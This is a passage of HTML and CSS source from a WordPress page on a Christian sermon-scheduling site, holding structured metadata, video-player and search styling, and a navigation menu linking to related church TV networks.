			  "datePublished": "Thursday November 18, 2021",
			  "description": "Watch Local sermons from Siler City, NC. Get weekly updates by viewing our scheduled tv guide.",
			  "name": "Sermons online"
			}
		  </script>
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://localsermons.com/schedule-sermons-online/",
   "headline": "Sermons online", 
   "image": "https://localsermons.com/wp-content/uploads/sites/3/2021/11/L-s-1.jpg",
   "author": {
        "@type": "Organization",
        "name": "LOCAL SERMONS™",
        "url": "https://localsermons.com/schedule-sermons-online/"
      },
   "datePublished": "Thursday November 18, 2021"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: rgba(50,50,50,0.8) !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(0,0,0,0.18) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:rgba(51,47,47,0) !important;
			}
			input[type="submit"] {
			    background-color: rgba(50,50,50,0.8) !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="uagb-style-frontend-95">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
.topexpendmenucustom	h3 {
    padding-left: 0;
    margin-left: -14px !important;
    display: block;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
div#video-player {
    background: #000;
}
section.video-section {
    background: #000 !important;
}
		</style>
		
	</head>

	<body id="977" class="archive tax-schedule-category term-siler-city-nc-11-am-church-sermons-online term-95 custom-background wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://localsermons.com/" rel="home">LOCAL SERMONS™</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="https://localsermons.com/globalsearch/?mssearch=network">NETWORK</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1966"><a href="https://localsermons.com/schedule-sermons-online/">WATCH</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975"><a href="https://localsermons.com/schedule-local-church-worship/">WORSHIP</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://localsermons.com/guide-local-church-tv-guide/">GUIDE TV</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://localsermons.com/demo/">DEMO</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<style type="text/css">
  .playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #00a5ff !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
.custom-sidebar-new button.toggle.sub-menu-toggle.fill-children-current-color {
    color: #fff;
}
.custom-sidebar-new .modal-menu {
    width: 88%;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}

}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}

}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}
            .globalsearch_header {
    margin: 0;
    min-height: 105px;
    padding-top: 0px;
    padding-bottom: 7px;
}
.main-search-vidapi{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 30px;
}
.search-keyword{
    
    background-size: 62%;
    background-position: right 1px;
    background-repeat: no-repeat;
}
.globalsearch_post h2{
    font-size: 1.6rem !important;
    line-height: normal;
    margin: 0 !important;
    padding: 0 !important;
      
}
.globalsearch_post a{
    color: #115172 !important;
    font-weight:600;
    max-height: 90px;
    overflow: hidden;
    margin-left: 5px;

   
}
a.search-img{
   
}
.global-search-left img{
     border: 1px solid #c3c4c7;
      box-shadow: 0 2px 16px rgb(0 0 0 / 8%);
    padding: 1px;
    width: 90% !important;
    background: #fff;
}

h1.archive-title {
   
    color: #000 !important;
}

.archive-header{
    background-color: transparent !important;
}
.globalsearch_post .entry{
    font-family: arial;
}
.globalsearch_post {
    flex-grow: 1;
    width: 30%;
    display: flex;
    margin: 10px;
    max-width: 30%;
    box-shadow: 0 2px 16px rgb(0 0 0 / 8%);
    background: #fff;
    padding: 12px;
}
.globalblog_title{
    font-size: 20px;
    text-decoration: none;
    background: #115172 !important;
    color: #fff;
    padding: 10px;
    font-weight: 500 !important;
}

.globalsearch_content {
    line-height: normal;
    margin: 0;
    padding: 0;
}
.global-search-left {
    margin-right: 5px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.watch-now{
    color: #115172 !important;
    font-weight: 600;
    text-decoration: none;
    border: 1px solid #115172;
    padding: 5px 10px;
}
h2.globalblog_titlex {
    font-size: 14px !important;
    float: right;
}
.search-img{
    width:100px;
    float:right;
    margin-right:7px;
}
.entry{
    font-size: 15px;
}
.search-keyword {
    margin-top: 0;
    border: none;
    font-family: arial;
    width: 372px;
    font-size: 13px;
    text-align: left;
    display: block;
    padding-left: 1% !important;
}
.globalsearch_post h2 a{
    font-size: 0.9 rem !important;
    line-height: normal;
    margin: 0 !important;
    padding: 0 !important;
    text-decoration: none !important;
}

.global-search-left.video{
    position:relative;
}
.global-search-right{
    width:100%;
}
.nospace{
    margin-top: 10px !important;
}

.search-custom button {
    border-radius: 0 !important;
    width: 60px;
    padding: 5px !important;
}
button.uagb-search-submit {
   
    justify-content: center;
    display: flex;
    align-items: center;
}
.search-custom.wp-block-uagb-wp-search.uagb-wp-search__outer-wrap.uagb-layout-input-button svg {
    fill: currentColor;
    width: 32px;
    padding-top: 0;
    margin-top: 0;
}
.pagination .nav-links {
 
    margin-bottom: 50px;
}
.search-results .section-inner.thin {
    max-width: 100% !important;
}
.search-results .search-keyword{
    margin-left: 20px !important;
}
.mainwithsidebar{
    display: flex;
    width: 100%;
    
    margin: auto;
}
.custom-sidebar-new{
    width: 40%;
    background-color: #33e412;
    background-image: repeating-linear-gradient(45deg, #6d9092  0, #6d9092  1px, transparent 0, transparent 50%);
    background-size: 10px 10px;
}
.custom-sidebar-new-right {
    width: 60%;
}
.globalsearch_post {
    width: 47%;
    max-width: 47%;
}
.archive-header {
    padding: 5rem 0;
    padding-bottom: 0rem;
    padding-top: 4rem;
}
h1.archive-title {
    color: #000 !important;
    padding-bottom: 10px;
}
.custom-sidebar-new .modal-menu a{
    color: #fff !important;
}
.custom-sidebar-new  .fill-children-current-color, .custom-sidebar-new  .fill-children-current-color * {
    fill: #fff;
}
.custom-sidebar-new .modal-menu a span{
   
    margin-right: 5px;
    color: #33e412 !important;
}
.modal-menu li.current-menu-item > .ancestor-wrapper > a{
    text-decoration: none;
}
.modal-menu li.current-menu-item > .ancestor-wrapper > a {
    color: #33e412 !important;
}
@media (max-width: 1200px) {
    .global-search-left {
    margin: auto !important;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
    .globalsearch_post {
    
    flex-direction: column;
    max-width:50%;
    width:45%;
}
.global-search-left     img{
    margin: auto;
    margin-bottom: 20px;
}
    .global-search-right{
    text-align: center;
    padding: 20px 0;
}
.global-search-left.video a::after {
    top: 9px;
    right: 25px;
}
.search-keyword{
    padding: 0 2%;
    width: 95%;
    margin: auto;
}
.uagb-search-form__container {
    width: 90%;
    margin: auto;
}
}
@media (max-width: 600px) {
.global-search-left.video a::after {
    top: 7px;
    right: 25px;
}
.uagb-search-form__container {
    width: 90%;
    margin: auto;
}
.globalsearch_post {
    flex-direction: column;
}

.main-search-vidapi {
    justify-content: center;
}
h2.globalblog_titlex {
    font-size: 14px !important;
    float: none;
    text-align: center;
    padding-top: 15px !important;
}
.globalsearch_post a.watch-now {

    text-align: center;
    display: block;
    width: 120px;
    margin: auto;
    margin-top: 15px;
    padding: 5px 10px;
}
.globalsearch_post {
    flex-direction: column;
    max-width: 90%;
    width: 90%;
}
.search-keyword{
    padding: 0 2%;
    width: 90%;
    margin: auto;
}
.hide-mobile{
    display:none;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.entry-content p {
    padding: 0 2%;
    margin: 0 !important;
}
.globalsearch_post .globalsearch_header .entry {
    font-family: arial;
    width: 67% !important;
}
.globalsearch_header {
    
    padding-bottom: 0px;
}
.globalsearch_header p{
  margin-bottom:0 !important;
}
}
@media (max-width: 768px) {
    .mainwithsidebar {
  
    flex-direction: column-reverse;
}
.custom-sidebar-new-right {
    width: 98%;
    margin: auto;
}
.custom-sidebar-new {
    width: 100%;
   
}
}
.custom-sidebar-new .toggled svg{
    transform: rotate(180deg);
}
input.uagb-search-form__input::placeholder {
  
    opacity: 0.9;
    color: white !important;
}
h1.archive-title {
    text-transform: uppercase;
    font-weight:500;
    font-size:26px;
}
